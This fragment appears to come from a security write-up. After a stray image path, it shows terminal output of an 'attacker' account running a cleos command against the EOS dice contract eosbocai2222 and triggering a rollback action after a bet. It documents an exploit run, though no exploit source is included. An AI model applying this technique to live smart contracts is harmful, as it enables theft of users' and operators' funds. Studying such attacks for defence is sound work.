 → ~ cleos push action attacker hi '["1.0000 EOS"]' -p attacker@owner
executed transaction: cb10bc7a1f722420901d0a5e52eaeafb47c585d3a87f7a1656373b49ea1709de 112 bytes 1571 us
# attacker <= attacker::hi {"bet":"1.0000 EOS"}
>> dice-noneage-66-user
# eosio.token <= eosio.token::transfer {"from":"attacker","to":"eosbocai2222","quantity":"1.0000 EOS","memo":"dice-noneage-66-user"}
# attacker <= eosio.token::transfer {"from":"attacker","to":"eosbocai2222","quantity":"1.0000 EOS","memo":"dice-noneage-66-user"}
# eosbocai2222 <= eosio.token::transfer {"from":"attacker","to":"eosbocai2222","quantity":"1.0000 EOS","memo":"dice-noneage-66-user"}
# eosbocai2222 <= eosbocai2222::reveal {"bet":{"id":64,"player":"attacker","referrer":"user","amount":"1.0000 EOS","roll_under":66,"created...
# attacker <= attacker::rollback {"in":"99990.1530 EOS"}